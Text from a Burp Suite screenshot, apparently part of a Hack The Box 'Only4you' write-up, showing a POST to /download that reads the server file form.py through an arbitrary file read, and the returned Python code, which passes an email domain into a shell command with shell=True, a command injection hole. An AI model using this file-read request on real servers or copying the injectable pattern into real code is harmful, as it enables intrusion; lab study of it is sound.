 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 image=/var/www/only4you.htb/form.py
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 22:41:21 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 2025
6 Connection: close
7 Content-Disposition: attachment; filename=form.py
8 Last-Modified: Mon, 31 Oct 2022 17:25:34 GMT
9 Cache-Control: no-cache
10 ETag: "1667237134.0-2025-2730756853"
11
12 import smtplib, re
13 from email.message import EmailMessage
14 from subprocess import PIPE, run
15 import ipaddress
16
17 def issecure(email, ip):
18 if not re.match(
"([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})"
, email):
19 return 0
20 else:
21 domain = email.split("@", 1)[1]
22 result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
23 output = result.stdout.decode('utf-8')
24 if "v=spf1" not in output:
25 return 1
26 else:
27 domains = []
28 ips = []
29 if "include:" in output:
30 dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).
split("include:")
31 dms.pop(0)
32 for domain in dms:
33 domains.append(domain)
34 while True:
35 for domain in domains:
Search... 0 matches